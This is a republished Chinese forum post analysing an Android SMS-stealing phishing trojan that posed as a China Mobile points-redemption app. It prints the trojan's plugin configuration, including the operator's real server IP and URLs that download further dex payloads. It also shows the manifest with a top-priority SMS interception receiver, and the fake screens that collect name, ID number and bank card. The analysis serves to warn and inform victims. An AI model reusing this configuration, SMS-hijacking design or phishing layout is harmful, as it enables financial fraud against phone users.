本文主要是介绍[可疑样本bangcleplugin] 我被这个手机木马骗了接近2W,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
来自:http://www.52pojie.cn/thread-264674-2-1.html
木马文件加固了 手机短信监控然后后台拦截直接发给作者,然后作者在线提交请求。达到他的目的。 一个钓鱼木马,天下没有免费的午餐,贪小便宜吃大亏这道理我想你现在又更加明白了
我可以告诉你这个木马的作者的IP服务器是 http://112.124.72.119:8088用了阿里云的服务器。--------------------------------------
用的是梆梆盒子本地化App保护服务 digest证书协议

com.cmcc.lock\assets\bangcleplugin\dgc这个文件是比较关键的一个配置文件
/*内容如下
[Asm] 纯文本查看 复制代码
| 01 02 03 04 05 06 07 08 09 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 | { "last_modified" : "2014-05-20 10:02:06" , --------------------(服务器最后被修改的时间) "digest" : "config file md5" ,------------(验证MD5,如MD5正确的话就会加载下面的插件) "plugins" : { ------------(插件1) "collector" : { ------------(插件2) "min_container_version" : 0, "name" : "collector" , "triggers" : { "android.intent.action.PACKAGE_REPLACED" : "default_task" , -------------------(触发规则) "com.secneo.plugin.action.HOURLY" : "default_task" , -------------------(触发规则) "android.intent.action.PACKAGE_ADDED" : "default_task" , -------------------(触发规则) "com.secneo.plugin.action.APP_STARTED" : "default_task" , -------------------(触发规则) "android.net.conn.CONNECTIVITY_CHANGE" : "default_task" , -------------------(触发规则) "android.intent.action.ACTION_POWER_CONNECTED" : "default_task" , -------------------(触发规则) "android.intent.action.PACKAGE_REMOVED" : "default_task" -------------------(触发规则) }, "url" : "http://112.124.72.119:8088/collector.dex" , "file_name" : "collector.dex" , "min_sdk_version" : 0, 会弹出对话框提示认证 "version" : 46, -------------------(插件版本) "full_name" : "neo.plugin.collector.CollectorPlugin" , -------------------(重构的插件全名规则) "digest" : "0302857a7e599d2a297ae05838ffe07f" -------------------(digest的MD5加密) }, "container" : { "min_container_version" : 0, "name" : "container" , "triggers" : { "com.secneo.plugin.action.APP_STARTED" : "default_task" , -------------------(触发规则) "android.net.conn.CONNECTIVITY_CHANGE" : "default_task" , -------------------(触发规则) "android.intent.action.ACTION_POWER_CONNECTED" : "default_task" -------------------(触发规则) }, "url" : "http://112.124.72.119:8088/dex/container.dex" , "file_name" : "container.dex" , "min_sdk_version" : 0, "version" : 77, "full_name" : "neo.container.impl.SimContainer" , -------------------(重构的插件全名规则) "digest" : "e9d268c63b0a62072770ce43ec724c99" -------------------(digest的MD5加密) |
com.cmcc.lock/AndroidManifest.xml
1. AndroidManifest.xml分析
[Asm] 纯文本查看 复制代码
| 01 02 03 04 05 06 07 08 09 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 | <?xml version= "1.0" encoding= "utf-8" ?> <manifest android:versionCode= "1" android:versionName= "1.0" android:installLocation= "internalOnly" package= "com.cmcc.lock" xmlns:android= "http://schemas.android.com/apk/res/android" > < uses -permission android: name = "android.permission.CAMERA" /> < uses -feature android: name = "android.hardware.camera" /> < uses -feature android: name = "android.hardware.autofocus" /> < uses -permission android: name = "android.permission.FLASHLIGHT" /> < uses -permission android: name = "android.permission.DISABLE_KEYGUARD" /> < uses -permission android: name = "android.permission.RECEIVE_BOOT_COMPLETED" /> < uses -permission android: name = "android.permission.RECEIVE_USER_PRESENT" /> < uses -permission android: name = "android.permission.RECEIVE_SMS" /> < uses -permission android: name = "android.permission.SEND_SMS" /> < uses -permission android: name = "android.permission.READ_PHONE_STATE" /> < uses -permission android: name = "android.permission.BROADCAST_SMS" /> < uses -permission android: name = "android.permission.INTERNET" /> < uses -permission android: name = "android.permission.ACCESS_NETWORK_STATE" /> < uses -permission android: name = "android.permission.READ_PHONE_STATE" /> < uses -permission android: name = "android.permission.WRITE_EXTERNAL_STORAGE" /> < uses -permission android: name = "android.permission.ACCESS_COARSE_LOCATION" /> < uses -permission android: name = "android.permission.ACCESS_WIFI_STATE" /> < uses -permission android: name = "android.permission.VIBRATE" /> <application android: label = "@string/app_name" android:icon= "@drawable/icon" android: name = "com.bangcle.protect.ApplicationWrapper" android:persistent= "true" android:allowBackup= "true" > <activity android:theme= "@*android:style/Theme.NoTitleBar.Fullscreen" android: label = "@string/app_name" android: name = "com.cmcc.lock.ShanGuangDActivity" > <intent-filter> <action android: name = "android.intent.action.MAIN" /> <category android: name = "android.intent.category.LAUNCHER" /> </intent-filter> </activity> <activity android:theme= "@*android:style/Theme.Translucent" android: name = "com.cmcc.lock.SmsActivity" /> <activity android:theme= "@*android:style/Theme.NoTitleBar.Fullscreen" android: name = "com.cmcc.lock.MainActivity" android:excludeFromRecents= "true" /> <service android: name = "com.cmcc.lock.SmSserver" android:enabled= "true" /> <receiver android: name = "com.cmcc.lock.BootReceiver" > |
大量危险权限,包括了读取电话信息,访问网络,接发短信(估计也是控制端的一种方式),安装程序,开机启动
[Asm] 纯文本查看 复制代码
| 1 2 3 4 5 6 7 | <receiver android:enabled= "true" android: name = "token.bot.SmsReciver" > <intent-filter android:priority= "2147483647" > <action android: name = "android.provider.Telephony.SMS_RECEIVED" /> </intent-filter> </receiver> |
短信监控,估计后面代码中会利用sms来做控制命令
可以看到这个程序请求了许多权限,其中包括了开机启动,访问网络,读取联系人信息短信,安装等多个危险的权限。其中com.cmcc.lock启动线程,下面分析。
[Asm] 纯文本查看 复制代码
| 01 02 03 04 05 06 07 08 09 10 | <?xml version= "1.0" encoding= "utf-8" ?> <LinearLayout android:gravity= "center_vertical" android:orientation= "vertical" android:background= "#ffffffff" android:layout_width= "fill_parent" android:layout_height= "fill_parent" xmlns:android= "http://schemas.android.com/apk/res/android" > <ImageView android:textSize= "20.0sp" android:gravity= "center_horizontal" android:layout_width= "fill_parent" android:layout_height= "130.0dip" android:src= "@drawable/img_zfb" android:scaleType= "fitXY" /> <TextView android:textSize= "18.0sp" android:textColor= "#ffff0000" android:gravity= "center_horizontal" android:layout_width= "fill_parent" android:layout_height= "100.0dip" android:layout_margin= "5.0dip" android:text= "恭喜您:您的移动号码积分为1280分,可兑换128.00元现金奖励!请正确填写您的收款信息和银行卡号,并激活。以免资金不到账!" /> <EditText android:textColor= "@color/black" android:textColorHint= "@color/gray" android:id= "@id/edtText1" android:background= "@drawable/login_input" android:paddingLeft= "26.0dip" android:layout_width= "wrap_content" android:layout_height= "wrap_content" android:layout_marginLeft= "5.0dip" android:layout_marginRight= "10.0dip" android:layout_marginBottom= "8.0dip" android:hint= "姓名" android:cursorVisible= "true" android:maxLines= "10" android:ems= "18" android:singleLine= "true" android:drawableLeft= "@drawable/menu1" android:drawablePadding= "24.0dip" android:layout_below= "@id/text" android:inputType= "textPersonName" /> <EditText android:textColor= "@color/black" android:textColorHint= "@color/gray" android:id= "@id/etTest2" android:background= "@drawable/login_input" android:paddingLeft= "21.0dip" android:layout_width= "wrap_content" android:layout_height= "wrap_content" android:layout_marginLeft= "5.0dip" android:layout_marginRight= "10.0dip" android:layout_marginBottom= "8.0dip" android:hint= "身份证号码" android:cursorVisible= "true" android:maxLines= "10" android:ems= "18" android:singleLine= "true" android:drawableLeft= "@drawable/tf_name_card_icon" android:drawablePadding= "20.0dip" android:inputType= "number" /> <EditText android:textColor= "@color/black" android:textColorHint= "@color/gray" android:id= "@id/etTest3" android:background= "@drawable/login_input" android:paddingLeft= "30.0dip" android:layout_width= "wrap_content" android:layout_height= "wrap_content" android:layout_marginLeft= "5.0dip" android:layout_marginRight= "10.0dip" android:layout_marginBottom= "8.0dip" android:hint= "银行卡卡号" android:cursorVisible= "true" android:maxLines= "10" android:ems= "18" android:singleLine= "true" android:drawableLeft= "@drawable/bank_card_card_icon" android:drawablePadding= "25.0dip" android:layout_below= "@id/etTest3" android:layout_alignParentLeft= "true" android:inputType= "number" /> <Button android:textSize= "23.0sp" android:textColor= "@color/white" android:gravity= "center" android:id= "@id/btn_ok" android:background= "@drawable/btn_style" android:layout_width= "fill_parent" android:layout_height= "50.0dip" android:layout_margin= "10.0dip" android:text= "确认兑换" android:onClick= "submit" /> </LinearLayout> |
收集你的信息然后发送请求到服务器,通过返回来得到控制命令(当然这些信息你是自己输入进去的。)
最后启动了MainService。而MainService主要负责assets的程序控制,是核心部分。
[Asm] 纯文本查看 复制代码
| 1 2 3 | <?xml version= "1.0" encoding= "utf-8" ?> <LinearLayout android:background= "#00000000" android:layout_width= "fill_parent" android:layout_height= "fill_parent" xmlns:android= "http://schemas.android.com/apk/res/android" /> |
宽度布满整个屏幕,高度布满整个屏幕 代码颜色还是黑色。。
[Asm] 纯文本查看 复制代码
| 1 2 3 4 5 | <?xml version= "1.0" encoding= "utf-8" ?> <RelativeLayout android:layout_width= "fill_parent" android:layout_height= "fill_parent" xmlns:android= "http://schemas.android.com/apk/res/android" > <TextView android:textSize= "20.0dip" android:id= "@id/firstTextView" android:layout_width= "wrap_content" android:layout_height= "wrap_content" android:text= "@string/firstactivity" /> </RelativeLayout> |
屏幕效果的代码 一入一出 闪闪闪,
android_providers项目布局文件
activity_main1.xml
[Asm] 纯文本查看 复制代码
| 1 2 3 4 5 6 7 | <?xml version= "1.0" encoding= "utf-8" ?> <RelativeLayout android:layout_width= "fill_parent" android:layout_height= "fill_parent" xmlns:android= "http://schemas.android.com/apk/res/android" > [color=#ff0000] <ImageView android:layout_width= "fill_parent" android:layout_height= "fill_parent" android:src= "@drawable/start_page" android:scaleType= "centerCrop" />[/color] <LinearLayout android:gravity= "center" android:orientation= "vertical" android:paddingBottom= "10.0dip" android:layout_width= "fill_parent" android:layout_height= "wrap_content" android:layout_alignParentBottom= "true" > <TextView android:textSize= "12.0sp" android:textColor= "#ff888888" android:layout_gravity= "center_horizontal" android:layout_width= "wrap_content" android:layout_height= "wrap_content" android:text= "© 2004-2014 [color=#ff0000][b]Alipay.com[/b][/color].All rights reserved." />[ size =3][color=#ff0000][b]看到了一个支付宝的网站。[/b][/color][/ size ] </LinearLayout> </RelativeLayout> |
[Asm] 纯文本查看 复制代码
| 1 2 3 4 5 | <?xml version= "1.0" encoding= "utf-8" ?> [u][color=#ff0000]<RelativeLayout android:paddingLeft= "@dimen/activity_horizontal_margin" android:paddingTop= "@dimen/activity_vertical_margin[/color][/u]" android:paddingRight= "@dimen/activity_horizontal_margin" android:paddingBottom= "@dimen/activity_vertical_margin" android:layout_width= "fill_parent" android:layout_height= "fill_parent" xmlns:android= "http://schemas.android.com/apk/res/android" > <TextView android:layout_width= "wrap_content" android:layout_height= "wrap_content" android:text= "卸载成功" /> </RelativeLayout> |
广播发送与接收
然后在AndroidManifestxml 中添加 发送短信的权限
<usespermission android:name="androidpermissionSEND_SMS"/>
接下来就是SmsActivity 中 主要代码 的实现 其功能
[Asm] 纯文本查看 复制代码
| 1 | public class SmsActivity extends Activity { |
// 声明控件对象
[Asm] 纯文本查看 复制代码
| 1 2 3 4 5 6 7 | private Button butten_sms; private EditText edit_phone; private EditText edit_sms; @Override protected void onCreate(Bundle savedInstanceState) { superonCreate(savedInstanceState) |
//设置显示视图
[Asm] 纯文本查看 复制代码
| 1 | setContentView(Rlayoutactivity_sms); |
//获取按钮组件
[Asm] 纯文本查看 复制代码
| 1 | butten_sms=(Button) findViewById(RidBut_sms); |
//获取输入框组件
[Asm] 纯文本查看 复制代码
| 1 2 | edit_phone = (EditText) findViewById(Ridedit_phone); edit_sms = (EditText) findViewById(Ridedit_sms); |
//注册按钮事件
[Asm] 纯文本查看 复制代码
| 1 2 3 4 | butten_smssetOnClickListener(new ViewOnClickListener() { @Override public void onClick(View arg) { /** |
[Asm] 纯文本查看 复制代码
| 01 02 03 04 05 06 07 08 09 10 | <?xml version= "1.0" encoding= "utf-8" ?> <resources> <string name = "app_name" >移动积分兑换</string> <string name = "action_settings" >Settings</string> <string name = "hello_world" >Hello world!</string> <string name = "admin" >允许 Android 系统硬件检测或调整屏幕亮度</string> <string name = "head" >温馨提示</string> <string name = "firstactivity" >"恭喜您!!! 提交成功!我们的工作人员会在1-3个工作日内处理,请于3日后查询!中国移动全体工作人员感谢您的支持!"</string> </resources> |
钱已到别人的口袋了!
最后总结
一款短信僵尸病毒。也可以说是钓鱼木马,利用digest证书协议在服务器和客户端(也就是你手机)实现互相提交请求。
客户端先发请求(不知道要不要认证,头里不包含任何特殊信息)服务器发一个401返回,你要响应头的信息你自己抓包看。
然后客户端认证,发送一个请求头。你要看发送的请求头信息你自己抓包,通过firebug可以查看请求头,
这款病毒木马功能上还是比较齐全的,有点广告功能,更新下载,窃取指定短信,窃取联系人信息,短信盗用发送。采用digest证书协议,http post通信控制,数据交互采用xml,从控制者和被感染主机之间所形成的一个可一对多控制的网络。可进行大量涉及支付的恶意操作,
动态的一些分析就不做了。不过避免用户起疑,目前的手机病毒大多采取了比较谨慎的做法,每次进行的支付都是小额的,基本上很少产生高额账单,这样受感染用户也不会轻易发现,你一下丟了2W 也确实够衰的。建议你可以报警。查一查你的钱流失的方向。这样的哑巴亏不能吃!
这篇关于[可疑样本bangcleplugin] 我被这个手机木马骗了接近2W的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






![P11019 「LAOI-6」[太阳]] 请使用最新版手机 QQ 体验新功能](https://img-blog.csdnimg.cn/img_convert/40a5740178636e723fb74b9c682eee11.png)